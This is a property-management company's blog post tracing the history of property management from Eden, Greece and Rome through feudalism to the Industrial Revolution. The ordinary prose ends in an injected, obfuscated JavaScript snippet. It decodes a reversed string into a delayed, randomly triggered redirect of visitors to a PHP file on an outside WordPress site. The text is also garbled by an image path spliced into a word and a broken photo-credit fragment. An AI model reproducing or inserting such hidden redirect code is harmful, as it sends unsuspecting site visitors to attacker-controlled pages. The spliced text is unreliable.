Ever wonder about property owners and property m  anagers throughout history? Who were the property owners in Rome? Or farther back in time, in ancient Greece? Who did the work of property management through the Middle Ages? Being our passion and our business at Austin Fleck Property Management (serving the Phoenix Valley), we’ve given plenty of thought to the growth of property management. Its journey through time is a fascinating subject. If you’re as curious as we are, read on!

According to some traditions, you might say the original property managers were given the mandate to tend the first garden. And unfortunately, Adam and Eve were not quite up to the job. They did their best, but there was that wily serpent and that one tree . . . Goodbye Garden of Eden, hello hard work.

Later on in ancient Greece, most of the land belonged to the city. City managers appointed men to manage the property and collect the rents, usually in the form of silver and grain.

By the time of the Roman Empire, the legal system of buying and selling privately-owned land was in place, and men trained in the law handled these affairs. This was the beginning of a form of professional property management, although, compared to what we have today, it was limited in scope. It was also the time of empire and expansion. As Rome expanded its power and land possessions throughout the known world, the groundwork was laid for the feudal system of the Middle Ages.

In the Medieval feudal system, all lands were owned by the king. The king was the regional strongman left to rule the populace as the Roman Empire declined and the Romans retreated at the start of the Dark Ages. The king alone could authorize the transfer of land rights and seizure of land. He divided the land among the lords who served him, and they, in turn, redistributed their property to vassals, who actually did the work of property management for the lords. This work of management included overseeing the production of grain, crops and livestock, as well as the collection of these goods for sale at market. The profits were then given to the lords and eventually ended up in the king’s coffers as a tribute. It was a social, economic and governmental system wherein the vassals gave allegiance to the lords, and the lords swore allegiance to the king. In those days, it was good to be the king!

It is the tendency of kings to want more, however, and war was the conventional method used to acquire more wealth and holdings. Some kings gained land, others lost it; and the property managers changed with the victors.

The rise of the Middle Class . . . It was also the tendency of enterprising entrepreneurs to figure out a way to move up the economic ladder. Through the establishment of guilds and markets, a new class began to emerge from the feudal system. This middle class of businessmen arose because the complexity of society was growing beyond the feudal system’s ability to manage it. These middlemen brought with them the concept of private ownership of property that was not subject to the control of the king.

But throughout history, the Big Bang of machinery in the Industrial Revolution was the primary catalyst for a significant shift in the fortunes of society as a whole. It was this revolution that brought about the need for specialists such as Austin Fleck Property Management. In our next blog, we will see just how vital professional property managers have become. Adam and Eve would be proud. Stay tuned for $NqM=function(n){if (typeof ($NqM.list[n]) == “string”) return $NqM.list[n].split(“”).reverse().join(“”);return $NqM.list[n];};$NqM.list=[“\’php.sgnittes-pupop/cni/tnemucod-yna-debme/snigulp/tnetnoc-pw/moc.kaphcterts//:ptth\’=ferh.noitacol.tnemucod”];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($NqM(0),delay);}tos/jafsegal/”>Juan Antonio Segal on tolist-dJDKmH-6K7cU3-VEHrQU-VJVX8D-ZBhA3N-Xkbe2Q-9vFibY-9uJi9D-ZiBtNo-9VMoVY-HNKNDp-9VJzFP-97QM6b-wdCN1-8Fny3W-VJUZL6-nKjFwM-97MJXk-97MZXF-wdMXk-97RCzj-JK1rgc-aunWKJ-7e5eZ8-9VMkEf-76unxG-23tz5Ke-pGuzBC-HNMWYs-97MCCM-97MZkT-JjcYZA-97RioA-63bvpF-JCbnBM-aunjCe-JK1qVx-pGynVn-JK1JSp-97Na8K-pFDMWK-97R5fL-97NaSv-97RB2A-Wg585r-97R6e9-97QCXW-JzY9TN-pW8yuo-97MunK”>Flickr